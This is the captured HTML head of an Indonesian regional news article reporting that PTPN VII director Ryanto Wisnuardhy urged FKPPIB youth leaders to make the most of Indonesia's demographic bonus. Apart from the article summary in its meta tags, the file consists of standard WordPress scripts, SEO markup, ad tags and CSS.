

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/
body_size: 18877
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi","datePublished":"2023-08-23T15:09:30+00:00","dateModified":"2023-08-23T15:09:30+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/"},"wordCount":667,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg","articleSection":["Bandarlampung"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/","url":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/","name":"Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg","datePublished":"2023-08-23T15:09:30+00:00","dateModified":"2023-08-23T15:09:30+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg","width":1152,"height":864},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi Umpan Komentar" href="https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg"><meta property="og:image:secure_url" content="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg"><meta property="og:image:width" content="1152"><meta property="og:image:height" content="864"><meta property="og:image:alt" content="IMG-20230823-WA0128"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="BANDAR LAMPUNG---Direktur PTPN VII Ryanto Wisnuardhy mengingatkan kaum muda untuk memaksimalkan bonus demografi yang sedang dialami Indonesia. Ia mengatakan, saat ini, penduduk Indonesia didominasi manusia usia produktif. Dalam konteks ini, kaum milenial akan menjadi energi terbesar untuk memacu pembangunan yang lebih cepat. Pernyataan itu disampaikan Chief Ryan, sapaan akrab Ryanto Wisnuardhy kepada Pengurus Inti FKPPIB..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi"><meta property="og:url" content="https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/"><meta property="og:updated_time" content="2023-08-23T22:09:30+07:00">
<meta property="article:published_time" content="2023-08-23T15:09:30+00:00"><meta property="article:modified_time" content="2023-08-23T15:09:30+00:00"><meta property="article:section" content="Bandarlampung"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg"><meta property="twitter:image:alt" content="IMG-20230823-WA0128"><meta property="twitter:title" content="Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi"><meta property="twitter:description" content="BANDAR LAMPUNG---Direktur PTPN VII Ryanto Wisnuardhy mengingatkan kaum muda untuk memaksimalkan bonus demografi yang sedang dialami Indonesia. Ia mengatakan, saat ini, penduduk Indonesia didominasi..."><meta property="twitter:url" content="https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg"><meta itemprop="name" content="Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi"><meta itemprop="description" content="BANDAR LAMPUNG---Direktur PTPN VII Ryanto Wisnuardhy mengingatkan kaum muda untuk memaksimalkan bonus demografi yang sedang dialami Indonesia. Ia mengatakan, saat ini, penduduk Indonesia didominasi manusia usia produktif. Dalam konteks ini, kaum milenial akan menjadi energi terbesar untuk memacu pembangunan yang lebih cepat. Pernyataan itu disampaikan Chief Ryan, sapaan akrab Ryanto Wisnuardhy kepada Pengurus Inti FKPPIB..."><meta itemprop="datePublished" content="2023-08-23"><meta itemprop="dateModified" content="2023-08-23T15:09:30+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

